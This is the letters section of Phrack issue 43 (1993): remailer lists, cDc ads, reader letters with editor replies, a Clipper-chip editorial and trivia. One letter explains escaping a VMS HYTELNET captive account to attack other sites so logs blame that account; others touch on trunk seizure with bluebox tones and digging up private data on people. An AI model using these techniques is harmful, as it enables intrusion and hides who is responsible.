| Bauman Fund<br>c/o Patricia Bauman<br>1731 Connecticut Avenue<br>Washington, DC 20009-1146      | 04/16/92             | 2,500            |
| Capital Cities ABA<br>c/o Mark MacCarthy<br>2445 N. Street, NW Suite 48<br>Washington, DC 20037 | 05/04/92             | 1,000            |
| John Gilmore<br>210 Clayton Street<br>San Francisco, CA 94117                                   | 07/23/91<br>08/06/91 | 1,488<br>100,000 |
| Government Technology                                                                           | 10/08/91             | 1,000            |
| Miscellaneous                                                                                   | 04/03/91             | 120              |
| Apple Writers Grant<br>c/o Apple Computer<br>20525 Mariani Avenue                               | 01/10/92             | 15,000           |

[Editor: Well, hmmm. Tell you guys what: Send Phrack that much money and we will give up our ideals and move to a new location, and forget everything about what we were all about in the beginning. In fact, we will turn our backs on it. Fair?

I was talking about me moving to Europe and giving up computers. Don't read anything else into that. Nope.]

\*\*\*\*\*

-----BEGIN PGP SIGNED MESSAGE-----

Q1: What cypherpunk remailers exist?

A1:

- 1: hh@pmantis.berkeley.edu
- 2: hh@cicada.berkeley.edu
- 3: hh@soda.berkeley.edu
- 4: nowhere@bsu-cs.bsu.edu
- 5: remail@tamsun.tamu.edu
- 6: remail@tamaix.tamu.edu
- 7: ebrandt@jarthur.claremont.edu
- 8: hal@alumni.caltech.edu
- 9: remailer@rebma.mn.org

10: elee7h5@rosebud.ee.uh.edu  
11: phantom@mead.u.washington.edu  
12: hfinney@shell.portal.com  
13: remailer@utter.dis.org  
14: 00x@uclink.berkeley.edu  
15: remail@extropia.wimsey.com

NOTES:

#1-#6 remail only, no encryption of headers  
#7-#12 support encrypted headers  
#15 special - header and message must be encrypted together  
#9,#13,#15 introduce larger than average delay (not direct connect)  
#14 public key not yet released

#9,#13,#15 running on privately owned machines

=====

Q2: What help is available?

A2:

Check out the pub/cypherpunks directory at [soda.berkeley.edu](http://soda.berkeley.edu)  
(128.32.149.19). Instructions on how to use the remailers are in the  
remailer directory, along with some unix scripts and dos batch files.

Mail to me (elee9sf@menudo.uh.edu) for further help and/or questions.

=====

-----BEGIN PGP SIGNATURE-----

Version: 2.2

iQCVAgUBLAulOYOA7OpLWtYzAQHLfQP/XDSipOUPctZnqjjTq7+665MWgysElex9  
lh3Umzk2Q647KyqhoCo8f7nVrieAZxK0HjRFrRQnQCwjTSQrve2eAQ1A5PmJjyiI  
Y55E3YIXYmKrQekIHUKaMyATfnhNc6+2MT8mwaWz2kiOTRkun/S1NI3Cv3Qt8Emy  
Y6Zv0kk/7rs=  
=simY

-----END PGP SIGNATURE-----

[Editor: We suggest that everyone go ahead and get the info file from  
[soda.berkeley.edu](http://soda.berkeley.edu)'s ftp site. While you are there,  
take a look around. Lots of groovy free stuff.]

[illegible]

S O U T H W E S T

A Neon Knights/Metal Communications Experience

```
      cDc
      _  _
    ((  ))
   [ x x ]
  cDc   \ /   cDc
        (' ')
        (U)
```

'..and none but the Bovine survived the onslaught'

```
-cDc-   CULT OF THE DEAD COW   -cDc-
        cDc communications
-cDc-   DOPE SYSTEM   -cDc-
-----
```

```
Very K-Rad
713-468-5802
No Lame Ratios
Running Baphomet
Sysd00d : Drunkfux
86,400 Seconds A Day
OoOooOdlez o' T-Files
The Official HoHoCon BBS
New Pimping Tips Every Day
Tonz o' Nifty Ascii Pictures
Talk To Satan Himself.. Live!!
Free 5-Digit Metro K0DEZ For All
d0Pe Gifs Of Gail Thackeray Online
Read Hate Filled Nazi Skinhead Poemz
Home Of K-RAP : The K-Rad Ascii Possee
Learn How To Make Money! Just Ask Byron!
Necropheliacs & Kidporn Kollekt0rz Welcome
Y0 Y0 Y0 Lonely D00dz! We gotz girlie uzerz!
Lots Of Message Bases With Really K-KeWL Names
Is This Whole "Volcano Ad" Thing Stupid Or What?
GNU Warez From The Future! We Have A Time Machine!
I Think We Have One Of Those Big, EL8 Drive Thingies
No Net Access? Submit Your cDc & Phrack Articles Here!
The Only System Authorized By The Debbie Gibson Fan Club
The Neon Knights Did NOT Die, We Just Went Way Underground
This Thing Is Starting To Look Like That Album St0nerzz Like
Mega KooL Games Like Lemonade Stand And Hunt The Wumpus Deluxe
Hey! It's The Mashed Potato Mountain Thing From Close Encounters
Users Include Lots Of Elite Peoplez You See On Shows Like Dateline
That Really Trendy Super High Speed Modem All Those Warez DooDz Have
cDc / CuD / dFx / Neon Knights / NIA / Phrack / uXu / Video Vindicator
Telco / Systems / Networks / Security / Cellular / Satan / Death / K0DEZ
```

\*\*\*\*\*

Hi there!

As a beginner in Cyberspace & a new reader of Phrack, I just wanna say thiz...  
IT'S X-CELLENT DUDES!!!!!!.

Keep the good work!!!!!!.

I only have your latest issue, and I never read previous ones, so this  
is maybe old stuff... but I would like to see the Infonet network and  
Datapac covered in some of UR articles... let me know if u published something  
in recent issues.

Greetings from South America,

LawEnforcer.

(yes, it's an Alias!!!)

[Editor: Well, InfoNet we've never done. Any takers? Datapac I personally scanned some time ago, but almost ALL of the 100K of NUA's I found still work. Maybe someone should take my script and re-scan it. Anyone? Class? Bueler?]

\*\*\*\*\*

begin contribution-----

VMS machines that have captive accounts often have accounts such as HYTELNET. This is an account which will archie for you, or take you to a few select BBSs or any of many boring things to do. You simply log in as HYTELNET, there isn't a password, and go through the menus. Now, that's where the fun begins. If you use HYTELNET to telnet anywhere, while it is connecting, simply type your local telnet escape key (something like ^\ or ^]) and then.....you have a telnet prompt. Unfortunately, if you close or disconnect, it will return to the HYTELNET menus, and you can't open a new connection, since you're already connected. So, what you do is SPAWN whatever process you want.....you could SPAWN TELNET or SPAWN FTP or SPAWN anything else for that matter. SPAWN with no arguments (the shell escape) does not work, however. This works from any captive account that telnets. So, you can telnet to a VAX that has HYTELNET, log in as HYTELNET, do what I told you, and then hack to wherever, since the reports from the target site will show that HYTELNET@insert.vax.site committed the heinous crimes that you did.

Kaneda

end contribution-----

[Editor: Kaneda: thanks for that tidbit. Now I'm sure to get grief on IRC from someone coming from an odd site. :)  
Give my regards to Tetsuo. "But some day...we will be"]

\*\*\*\*\*

(\_\_\_\_)  
[ x x ] cDc communications  
 \ / Global Domination Update  
( ' ' ) #12 - April 1st, 1993  
(U)  
Est. 1986

New gNu NEW gnU new GnU nEW gNu neW gnu nEw releases for April, 1993:

\_\_\_\_\_/Text Files\\_\_\_\_\_

221: "Sickness" by Franken Gibe. Paralyzed by thoughts. Rage! Fight! Dark!

222: "A Day in the Life of Debbie G1bs0n" by The Madwoman. The pop idol faces her arch enemy on the fields of ninja combat and in the arms of love.

223: "The B!G Envelope Stuffing Scam" by Hanover Fiste. How to get money. Make Sally Struthers proud of you.

224: "The Bird" by Obscure Images. Story 'bout a sad guy who laughs at birds. It's depressing. Oi's a kooky guy.

225: "Tequila Willy's Position Paper" by Reid Fleming and Omega. Unknown to most, Tequila Willy threw his hat in the ring for the 1992 presidential election. Here's the paper detailing his positions on all the important issues. Better luck in '96, eh?

226: "Simple Cryptology" by Dave Ferret. Introductory guide to cryptology which also includes a good list of other sources to look into.

227: "Big Ol' Heaping Pile of Shit" by Suicidal Maniac. Buncha poems about lots of things. Wacky.

228: "ISDN: Fucking the Vacuum Cleaner Attachments" by Reid Fleming. Intended for \_Mondo 2000\_, this file drops science about everyone's favorite future phone system.

229: "The Evil Truth About Peter Pan" by Lady Carolin. It's a whole mess of things you and your puny little mind might not have noticed about this popular kiddie (hah!) story.

230: "The 2:00 O'Clock Bus" by Tequila Willy and Bambi the Usurper. Geriatric porn with some doggy flavor.

\_\_\_\_\_/Other Stuff to Get\\_\_\_\_\_

From: cDc communications/P.O. Box 53011/Lubbock, TX 79453

This is Swamp Ratte's stuff:

All the cDc t-files on disk by mail, for convenience sake! Specify MS-DOS or Apple II format 3.5" disks. \$3.00 cash.

cDc stickers! Same design as were flying around at HoHoCon, with the scary-lookin' cow skull. k001. Send a SASE and 50 cents for a dozen of 'em (or just send a dollar).

Weasel-MX tape! \_Obvious\_ 45-minute cassette. This is Swamp Ratte's funk/punk-rock/hip-hop band. It's a mess, but fun. \$3.00 cash.

cDc hat! Yeah, get yer very own stylin' black baseball cap embroidered with the cDc file-header-type logo on the front in white. This isn't the foam-and-mesh cheap kind of hat; it's a "6-panel" (the hat industry term) quality deal. Roll hard with the phat cDc gear. \$15.00 plus a buck for postage.

\_Swingin' Muzak\_ compilation tape! An hour of rockin' tuneage from Weasel-MX (all new for '93), Counter Culture, Acid Mirror, Truth or Consequences, Grandma's V.D., and Sekrut Squirrel. Lotsa good, catchy, energetic stuff for only \$5.00 cash.

-----  
From: FNORD! Publications/2660 Trojan Dr. #912/Green Bay, Wisconsin 54304-1235

This is Obscure Images' stuff:

FNORD! 'zine #1 & #4 - \$2.00 Each

Shoggoth 912 #1 - \$0.75

For some snarly techno grooves, send away for the new tape from Green Bay's finest (and only) technorave sensation, I OPENING! IO-Illumination Demo Tape (7 songs of joy) - \$5.00

-----  
From: Freeside Orbital Data Network/ATTN:dFx-HoHoCon-cDc/11504 Hughes Road #124  
Houston, TX 77089

This is Drunkfux's stuff:

HoHoCon '92 T-Shirts : Black : XL : Elite : Stylish : Dope : Slammin'  
Only \$15 + \$2 shipping (\$2.50 for two shirts).  
Your choice of either "I LOVE FEDS" or "I LOVE WAREZ" on front, where  
"LOVE" is actually a red heart, ala "I LOVE N.Y." or "I LOVE SPAM."  
On the back of every beautimus shirt is...

dFx & cDc Present

HOHOCON '92

December 18-20  
Allen Park Inn  
Houston, Texas

HoHoCon '92 VHS Video : 6 Hours : Hilariously Elite : \$18 + \$2 Shipping

Please make all checks payable to O.I.S. Free cDc sticker with every order! w0w!



-----  
From: Bill's Shirt Thing/P.O. Box 53832/Lubbock, TX/79453

This is Franken Gibe's stuff:

AIDS sucks! Order a catalog! Nifty t-shirts that make you happy.  
Proceeds go to local AIDS Resource Center. Send a \$0.29 stamp for the  
cat'.

-----  
From: Teach Me Violence magazine/61 East 8th St./Suite 202/New York, NY 10003

This is The Pusher's stuff:

Teach Me Violence 'zine:  
Issue #1 (Mr. Bungle, COC, Murphy's Law)  
Issue #2 (Helmet, Supertouch, Agnostic Front, American Standard)  
Issue #3 (Faith No More, Chris Haskett, Cathedral, Iceburn, Venom)  
\$3.00 cash each

-----  
From: A Day In The Life Of.../P.O. Box 94221/Seattle, WA 98124

This is Lady Carolin's stuff:

A Day In The Life Of... 'zine, free with two stamps.  
Bi-monthly contact list of girlie bands/grrrl bands/female vocalists. \$1.

-----  
\_\_\_\_\_/cDc Gnuz\\_\_\_\_\_

"cDc: savin' trees in '93"

Hiya once again, here's whassup:

NEW Internet FTP site: zero.cypher.com. This is Drunkfux and Louis Cypher's  
chilly-the-most deal. Login as "anonymous" and get all the cDc stuph fast fast  
fast.

NEW cDc Mailing list: Get on the ever-dope and slamagnifiterrific cDc mailing  
list! Send mail to cDc@cypher.com and include some wonderlessly elite message  
along the lines of, "ADD ME 2 DA MAILIN LIZT!!@&!"

NEW Official cDc Global Domination Factory Direct Outlets:  
Cyberspace.Nexus +31-67-879307 [Belgium]  
Mirrorshades BBS 903/668-1777  
The Ministry of Knowledge 401/043-3446  
The Crowbar Hotel 713/373-4031

We're always taking t-file submissions, so if you've got a file and want to  
really get it out there, there's no better way than with cDc. Upload text to  
The Polka AE, or my Internet address, or send disks or hardcopy to the cDc post  
office box in Lubbock, TX.

NEW updated CDCKCOW.TXT file. All the information for sysops to get going  
running Factory Direct Outlets. It should be available from wherever you got  
this Update.

NEW CDCV9.ZIP is out containing cDc t-files 201-225. Factory Direct Outlet  
sysops should get this and put it up on their systems.

See ya in May.

S. Ratte'  
cDc/Editor and P|-|Ear13zz |\_3@DeRrr  
"We're into t-files for the girlies and money."

Write to: cDc communications, P.O. Box 53011, Lubbock, TX 79453.  
Internet: sratte@cypher.com, sratte@mindvox.phantom.com.

[Editor: Whew. Any word on those cDc Glow in The Dark Toilet

Seat Covers? I've got my 29.95 ready!]

\*\*\*\*\*

Hey there a few of us use this account and wuld like to get phrack sent to us here if at all possible... :)  
We are all Australians and all read your magazine to death..  
a friend of mine runs a board called shred til ya ded which is basically a hpac and warez assortment... nothing 0 day but definately good for hacking info... we are in the middle of getting all of your mags online at the moment you mentioned in phrack 42 that you would like people from other countries to write pieces about the scene there... well depending on the kind of thing you want i would be more than happy to give it a go with some mates  
thanks  
Darkstar

[Editor: Darkstar and anyone else--send me your files about your scenes in other countries. Nearly everyone who promised me a file about their country flaked out. You'll see who did send me a file later in this issue. Other countries: get off your duffs and send me a file! We want to know what goes on there! Boards, Busts, History, Hackers, Hangouts, Groups, Greats, Legends, Lore, EVERYTHING!]

\*\*\*\*\*

I remember seeing a message somewhere on the WELL saying an issue of Phrack carried listings of Viruses. Could you tell me which one(s)?

Also, do you know of any sites which have virus listings archived ?

Thanks,

Jon Barber

[Editor: Well, John, Phrack doesn't carry virii info. You might check around for 40hex. Personally, I think virii are vastly overrated hype driven onward by McAfee and other self-serving interests. That is why we ignore them. (That is also why I don't mention them when I lecture on computer security...they are no big thing.)]

\*\*\*\*\*

Ok,

So I was reading Phrack 42's listing for SprintNET nodes... But there was no information on how to access it..

What are the ACNS For the Sprintnet? Is there a Phrack out that details use of the SprintNET..

Would appreciate ANY and ALL, as I've never heard of it being used widely like the Internet, and would like to know how to use it..

Jack Flash...

[Editor: Jack...you kids are spoiled. You and your Internet. Hrumph. Remember when Arpanet was like a 20 or so Universities and Contractors, and tied to about 100 bases thru Milnet? No? Sheesh.

To answer your question, Sprintnet (used to be Telenet, and always will be to me) is a public packet switched network. It can be accessed in nearly EVERY city in the USA, and in many large cities in other countries.

The Toll-Free dialups are: 300-2400: 800-546-1000

At the TERMINAL= prompt, type D1. Then to find a local dialup, at the @ prompt type MAIL. Login as username PHONES password PHONES.]

\*\*\*\*\*

RE: Loop-Back

I was wondering if it would be possible for you to do something on Novell LAN security, as we have one at my high school. I was also wondering about bluebox tones...in my area, if you call into the next county, sometimes you hear what sounds like bluebox tones. I had thought these lines were digital, and therefore, would not require tones of any type.. any ideas?

RF Burns

[Editor: As for the Novell...check later in this issue.  
As for the MF tones...when calls go from one area to another it is quite common to hear multi-frequency tones. Depending upon the way the call is routed, your particular pick of LD carrier and the equipment between you and the destination, you may hear these tones. You may even be one of the lucky ones, and be able to seize a trunk. Using certain LD carriers you can still box, but usually you are stuck with a trunk that can't get out of the area. Alas.]

\*\*\*\*\*

Hi -

I'm a student in the MLS program here at SUNY Albany. I found out about Phrack while researching a paper for my public policy class, on the ECPA and shit.

Well, I gave a fabulous 45-minute presentation on it all and then wrote an even better paper for which I was rewarded with an A as well as an A for the class. Turns out John Perry Barlow and Mitch Kapor are heroes of my professor as well.

So now I'm hooked. For my thesis I'm writing a user manual for librarians on the Internet and helping teach a class in telecommunications.

Just wanted to let you phrack-types know you're my heroes and I want to be a member of the phrack phamily. Can't send any money, though. \*:(

Keep the faith,  
hopey t

[Editor: That's really great! Usually profs are terribly anal about anything regarding Phrack and/or hacking. You are very lucky to have had such an instructor. Congrats on the class and good luck with your thesis!]

\*\*\*\*\*

Hi!

I was just glancing through Phrack #42, and read the portion that sez that all computer professionals (essentially) have to delete this and even old copies of Phrack.

Coupla questions: I'm a Network Administrator for a University, do I have to comply? It's not like I am a thug from Bellcore or anything like that. Although one of the things I am concerned with, professionally, is the security of our systems, I am no Cliff Stoll. If I were to catch an unauthorized visitor, I would give him the boot, not chase him down with prosecution in mind.

I have, of course, deleted all my old Phracks as well as #42, but I would like to be able to re-snarf them. Let me know...

Thanks!  
Dan Marner

[Editor: Well, Dan, technically Phrack could quite possibly be beneficial to you and assist you with your career, and this is the typical scenario in which we request that you register your subscription and pay the registration fee. Of course, we don't have the SS as our own personal thugs to go break your legs if you don't comply. :) You might at least try to get your employer to pay for the subscription.

As far as issues prior to 42 go, KEEP THEM! They are exempt from anything, and are arguably public domain.]

\*\*\*\*\*

Hey,  
I need to get in touch with some Macintosh phreakers. Know any? Anyway, are there any good war dialers or scanners out there for Macintosh? I need something that picks up PBXs and VMBS as well as Carriers.  
Thanx in advance...

[Editor: I personally avoid the little toadstools like the plague, and I was unable to get a hold of the only hacker I know who uses one. If anyone out there on the net could email us with the scoop on Mac hacking/phreaking utilities it would be most appreciated.]

\*\*\*\*\*

Hello! I was just wondering if you knew of any FidoNet site that carries back issues of phrack. The main reason behind this, as my link through the Internet is basically through a FidoNet-type network and I am unable to ftp files. Any help would be appreciated!

Thanks!  
Jason K

[Editor: Phrack pops up everywhere. I would be very surprised if it wasn't on a ton of fido sites. However, I have no idea of what those sites may be. If anyone knows of any, let us know!]

\*\*\*\*\*

Can you give me the email address for the 2600 Magazine or whomever the person in charge.

I've no idea how to contact them, so that's why I'm asking you.

I'm much obliged.

Thanks,  
MJS

[Editor: 2600 magazine can be reached at 2600@well.sf.ca.us To subscribe send \$21 to 2600 Subscriptions, P.O. Box 752, Middle Island, NY, 11953-0752. To submit articles write to 2600 Editorial Dept., P.O. Box 99, Middle Island, NY, 11953-0099.

Note: If you are submitting articles to 2600 and to us, please have the courtesy of LETTING BOTH MAGAZINES KNOW IN ADVANCE. Ahem.]

\*\*\*\*\*

Do you know if there has been a set date and place for the next HoHoCon?

Best Regards,  
Mayon

[Editor: Actually, it's looking more and more like HoHoCon will be December 17, 18, 19 in Austin, TX. It may still be in Houston, but methinks the Big H has had about enough of dFx. We'll let you know when we know for sure.]

\*\*\*\*\*

Reporter for major metro paper is interested in help finding out anything there is to find on four prominent people who have volunteered to have their privacy breached.

Financial fundamentals. Lives of crime. Aches and pains. How rich they are, where they vacation, who they socialize with. You name it, we're interested in seeing if it's out there.

All for a good cause.

If you're willing to advise this computer-ignorant reporter, or dig in and get the dope on these volunteers, please contact him at tye@nws.globe.com

Or call at 617-929-3342.

Help especially appreciated from anyone in the BOSTON area.

Soon.

Thanks.

[Editor: Interesting. This showed up in my box in late June, so it should still be going. I would recommend watching yourselves in any dealings with journalists. Take it from one who has been burned by the press. (And who has a journalism degree himself.)]

\*\*\*\*\*

Hey there...

I don't know if this will get to Dispater or to the new editor. Since the change in editorship, the proper way to contact Phrack has become sort of a mystery. (The new address wasn't included in Phrack 31.)

Anyway, I'm writing to bitch about the quality of #31. I've got two main beefs:

1. The article about fake-mail was GREAT until it turned into a "how-to" primer on using the info given to cause damage. That is exactly the kind of thing that will end up getting you sued. I have some legal background, and I'm pretty sure that the author of that article and possibly even Phrack itself and its editors are now open to a damn good argument for tortuous negligence if anyone follows the instructions and damages someone on Compuserve, etc.

The argument will go something like, "Phrack set into motion a chain of events that led to my client being damaged." You guys should have just given the info, and left off the moronic ways to abuse it.

2. The article on "Mall Security Frequencies" was copied directly from Popular Communications, Nov. 1992 issue. Hell, that was even their cover story. Can we say "copyright infringement?" If not, I'm sure you'll be hearing it a few more times. If I was still practicing, I'd call 'em up and ask their permission to sue on contingency. Split the damages obtained on a motion for summary judgment 50/50 with them. It would only take a week and one filed complaint...

Point is, you have opened yourselves up to get sued and lose EASILY. As much as I've enjoyed reading Phrack over the years, if this new staff continues in this manner, I'll be stuck with back-issues.

Cyber (305)

-----  
To find out more about the anon service, send mail to help@anon.penet.fi.  
Due to the double-blind system, any replies to this message will be anonymized,

and an anonymous id will be allocated automatically. You have been warned.  
Please report any problems, inappropriate use etc. to admin@anon.penet.fi.  
\*IMPORTANT server security update\*, mail to update@anon.penet.fi for details.

[Editor: I think you meant 41, not 31. But to answer your points:

- 1) As long as there is a first amendment, Phrack will continue to print articles that some may or may not agree with. Printing the blueprints for an atomic bomb does not make you an accomplice to those who build it and detonate it.
- 2) Numbers are numbers. Can we even spell "copyright infringement?" If you were still "practicing..." We at Phrack wholeheartedly encourage you to again pick it up, and keep practicing and practicing until you get whatever it is you were practicing down pat. Obviously it must have been guitar, and not law.

Such a litigious society we live in. Suing Phrack would accomplish nothing. It would not even hinder its publication. Since Phrack has no money, nothing would be gained. Even if fined, Phrack could not be forced to sell its computer equipment to pay fines, since this would be removing the livelihood of the publisher, thus it would continue its quarterly publication. Where on Earth did you get such ideas? You obviously know nothing about lawsuits. Any lawyer would laugh at the thought of suing Phrack since it would gain nothing financially, and provide such a huge amount of bad publicity that even if a judgement were reached in their behalf it would not be worth it. Oh wait, you were a lawyer. Now I know why the past tense.

But you are correct on one point: we cannot print copyrighted material without permission. You may have noted that last issue (among other changes) Phrack no longer includes full text of news items without prior permission from the publisher. That was the ONLY thing that worried me about publishing Phrack, and so I changed it.

We at Phrack welcome constructive criticism, but at least have the nerve to email directly, rather than hide behind an anonymous remailer. That way, someone could have responded to you in a more direct and expeditious manner.]

\*\*\*\*\*

Dear Sir/Madam,

I am a student at ukc in England and wish to subscribe to Phrack receiving it as email at the following address ks16@ukc.ac.uk thank you and keep up the good work.

We use unix and I would be interested in getting a copy of su (switch user) which looks for the user file passwd.su in the users home directory. I don't know much about unix, but I do know it would need to run from my home directory and access the kernel.

Many thanks for any help you may be able to give.

S

[Editor: Its "SIR" hehe. Sir Bloodaxe. In any case, if anyone would care to draft up this modification to su and send it in I'll print it in the next issue's line noise.]

\*\*\*\*\*

I had some beef with Rack's article in PHRACK 42. I've attached a

writeup of comments; you're welcome to a) forward it to him, b) shitcan it, or c) publish it.

thx,  
-Paul

My background: I've been into the scene for about 12 years. My day job is writing unix s/w for a NASA contractor. My night job... well, never mind that. I have a strong amateur interest in crypto, and I'd like to share some of what people in the usenet/Internet community have been kind enough to teach me.

Racketeer sez:

> If you think that the world of the Hackers is deeply shrouded with  
>extreme prejudice, I bet you can't wait to talk with crypto-analysts. These  
>people are traditionally the biggest bunch of holes I've ever laid eyes on. In  
>their mind, people have been debating the concepts of encryption since the  
>dawn of time, and if you come up with a totally new method of data encryption,  
> -YOU ARE INSULTING EVERYONE WHO HAS EVER DONE ENCRYPTION-, mostly by saying  
>"Oh, I just came up with this idea for an encryption which might be the best  
>one yet" when people have dedicated all their lives to designing and breaking  
>encryption techniques -- so what makes you think you're so fucking bright?

One real reason for this reaction is that people have been studying encryption for 100 years or so. As a result, many simple cryptosystems are continually being reinvented by people who haven't ever made even a simple study of cryptosystems.

Imagine if someone came up to you and said "Wow! I just found a totally K00L way to send fake mail! It's radical! No one's ever thought of it before!"

You'd laugh, right? Anyone can figure out how to forge mail.

Well, anyone can come up with the n-th variation of the Vigniere or substitution cipher.

An even more important reason for their 'tude is that cypherpunks are suspicious by nature. A key principle of crypto is that you can only trust algorithms that have been made public and thoroughly picked over. Without that public scrutiny, how can you trust it?

The fedz' Digital Signature Standard (DSS) got raked in the crypto and industry press because the fedz wouldn't disclose details of the algorithm. "How do we know it's secure?" the cypherpunks asked. "We won't use it if we don't know it's secure!"

Point being: (for those of you who skipped over) cypherpunks trust NO ONE when the subject is encryption algorithms. Maybe J. Random Hacker has come up with a scheme faster and more secure than, say, RSA. If JRH won't share the details, no one will use it.

Racketeer goes on to talk about DES. One important thing to note is that the unix crypt() function has NOTHING to do with DES. Here's part of the SunOS 4.1.2 man page for crypt():

```
crypt implements a one-rotor machine designed along the
lines of the German Enigma, but with a 256-element rotor.
Methods of attack on such machines are widely known, thus
crypt provides minimal security.
```

It's fairly clear that for a known-ciphertext attack (i.e. you have a block of encoded text, but neither the key nor the plaintext) will, at worst, require  $2^{56}$  decryption attempts. Various schemes for parallel machines and so forth have been posted in sci.crypt. Does the NSA have something that can crack DES? Probably.

Remember that DES is mostly used for short-lived session keys. ATMs are a good example; they typically use a DES key for one communication session with the central bank. New session, new key. DES is not very

well suited for long-term encryption, since it can probably be attacked in "reasonable" time by a determined, well-equipped opponent.

Now, on to PGP. Pretty Good Software was indeed threatened with a lawsuit by Public Key Partners (PKP). PKP holds the patent on the RSA public-key algorithm. (Many people, me included, don't think that the patent would stand up in court; so far, no one's tried.)

The nice thing about PGP is that it offers IDEA and RSA in a nice package. When you encrypt a file, PGP generates an IDEA session key, which is then encrypted with RSA. An opponent would have to either a) exhaustively search the entire IDEA key space or b) break RSA to decrypt the file without the password.

Racketeer also mentions that PGP can optionally compress files before encryption. There's a solid crypto reason behind this, too. One well-known and successful way to attack an encrypted file is to look for patterns of repeated characters. Since the statistical frequencies of word and letter use in English (and many other languages; some folks have even compiled these statistics for Pascal & C!) are well-known, comparing the file contents with a statistical profile can give some insight into the file's contents.

By compressing files before encrypting them, PGP is moving the redundancy out of the text and into the small dictionary of compression symbols. You'd still have to decrypt the file before you could do anything useful with that dictionary, or even to determine that it had a signature!

[Editor: Well, Rack is not to blame for all complaints I got about the file. I printed a file that was several KBytes short of complete. I noticed it seemed odd, but was assured by Rack, TK & Presence that I had received the correct file. I was misinformed, and should have known better than to print a file I should have known was incomplete. I apologize to Rack & to all of you.

About the other gripes: Rack, care to reply?]

\*\*\*\*\*

In issue #42 of Phrack there was an article about the USPS' practice of selling change of address information without consumer consent. I sent the supplied form letter and carbon copied my congressman and senators. Today I received a reply from the USPS Records Office.

April 1, 1993

Dear Mr. Rosen:

This concerns your recent Privacy Act request for accountings of disclosure of mail forwarding information you have provided to the Postal Service.

Disclosure of your forwarding address might have been made to individual requesters by post offices or to subscribers to the National Change of Address File (NCOA) by an NCOA licensee. The NCOA is a consolidated file of all forwarding information provided by postal customers and stored on automated media. Listholders may subscribe to NCOA to obtain the new addresses of individuals for whom they already have in their possession the old address.

For disclosures made by post offices, we are in the process of querying the Washington, DC postmaster for any accountings.

For disclosures made from the NCOA system, we will begin querying NCOA licensees all of which keep logs identifying the particular subscribers to whom they have given NCOA information. This accounting will not identify with certainty the subscribers who have in fact received your new address,



but will give you a list of all subscribers receiving NCOA service for the relevant time period and thus might have received your address.

Because a large number of requests like yours are being received, there will be a delay in responding. Requests are being processed in order of receipt and you will be sent the accountings as soon as possible. Your patience is appreciated.

Sincerely,

Betty E. Sheriff  
USPS Records Officer

[Editor: Thanks for sending that letter in! Amazing that someone in the maze of red tape even thought to make a form letter to respond. I think I'll demand a disclosure as well.]

\*\*\*\*\*

#### Phrack 42 Errata

We mistakenly noted that the TRW video shown at HoHoCon was dubbed by Dispater and Scott Simpson. It was actually made by Dispater and ZIBBY.

\*\*\*\*\*

==Phrack Magazine==

Volume Four, Issue Forty-Three, File 3a of 27

#### EDITORIAL

#### My Problems With Clipper

by Chris Goggans

The introduction of the new government backed encryption chip, Clipper, has become a much debated issue. I like many others have a large number of problems with the chip and the problems it may bring in the future.

Why should we believe that this algorithm is robust? For years and years the NSA has backed DES as the encryption standard, when cryptanalysts have consistently brought its strength into question. Additionally, the NSA has forced companies to submit their routines for analysis before allowing them to be distributed commercially. At times they have even requested that the algorithms be purposely weakened (we will assume that this was so they could more easily decipher the encrypted data.)

With this in mind, why should we now meet anything endorsed by the NSA with anything but suspicion? And the fact that they refuse to release the algorithm for security reasons even further adds to the suspicion that this chip is either inherently weak and easily broken by the NSA or that there is a backdoor in the algorithm that will allow the NSA to effortlessly view any data encrypted with the Clipper.

Assuming that the government is on the level (for once), and they cannot decipher Clipper-encrypted data without legally obtaining keys from the assigned escrow agents. The idea that the government will have to go before a judge and show just cause for needing the keys pacifies some, but from my own personal experience, the government will always get what they want. If the Secret Service could get a search warrant to enter my home based solely upon one posting to an electronic bulletin board, they could certainly obtain the necessary keys needed to decipher my speech. In fact, most non-technical persons will become needlessly suspicious upon the mere mention of someone using encrypted speech mechanisms and be more easily swayed to release the keys to law enforcement.

Should Clipper be adopted by various government agencies for use, this could have serious trickle-down effects upon the lives of regular citizens.

Let's say the military decides that they will use Clipper. They will then most likely require their various contractors to use it as well. Then after continued use, the contractor may begin to tell its other customers to communicate with them using Clipper also. Usage could grow exponentially as more and more people become comfortable with the use of the secure communications devices until it becomes a defacto standard without any legal pressures to use it ever mandated by Congress. Should Congress mandate its use in any form, even if only within the government itself, this potentiality will rapidly become reality.

If Clipper eventually receives such accepted use, anyone using any other type of encryption will be immediately suspect. "Why aren't you using the chip? What do you have to hide?" The government may even outlaw the use of any other encryption technologies, and if America has become comfortable and satisfied with Clipper such a law may go unchallenged, after all, only spies, child pornographers and drug dealers would have something to hide, right?

As the world's computer networks creep ever further into our daily lives, and the speed and power of supercomputers multiplies every year a rather frightening scenario emerges. Since the government is a major funder of the Internet, who is to say that Clipper won't become the basis for encrypting over its lines? As our country moves closer to ISDN and the PSTN and the PSDN's become more intertwined, who is to say that Clipper won't be the basis for encryption since companies like AT&T already endorse it?

Imagine if you will, a massively parallel supercomputer, the likes of which may not exist yet, in a special room in Ft. Meade, or buried underground in New Jersey, that consistently decrypts all communications and sorts it according to communicating parties. Then through the use of AI, the computer decides whether or not such communication presents a threat "to national security."

The structure of the telephone network already supports such an arrangement. The purpose of the NSA allows for such an arrangement. The advances in computer technology will give the potential for such an arrangement. If Clipper is tainted, yet accepted, there will be no more privacy in America.

Perhaps my view of the government and their ultimate intentions is way off base. I sincerely hope so, as I do not want to be forced to take the mark of this beast to conduct my business dealings and to live my life in peace.\032

==Phrack Magazine==

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      /\  //  //  //  //  \=\\  =====
      //  \\\  \\\  //  //  ==\/  =====
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#### PHRACK TRIVIA

This is pretty damn hard. In fact, some of it is downright obscure. And the bonuses? Forget about it. Answer the questions, expand the acronyms, explain the numbers.

The five highest scorers by the next issue (or the first 5 to get perfect scores) win COOL STUFF!

Send your answers to [phrack@well.sf.ca.us](mailto:phrack@well.sf.ca.us)

- 1) CCIS
- 2) Stimpson J. Cat's Roommate is?
- 3) Name the cracker.
- 4) METAL AE password.
- 5) Who invented the TeleTrial?
- 6) Name Bloom County's hacker.
- 7) What was the Whiz Kids' computer named?
- 8) Western Union owned what long distance service?
- 9) What computer read both Apple ][ and IBM PC disks?
- 10) Who made the "Charlie" board?
- 11) How many credits for a CNE?
- 12) What was in the trunk of the Chevy Malibu?
- 13) Name three bands A. Jourgensen had a hand in.
- 14) SYSTEST Password:
- 15) What computer makes the best SimStim decks?
- 16) What magazine brought the telephone underground to national attention in 1971?
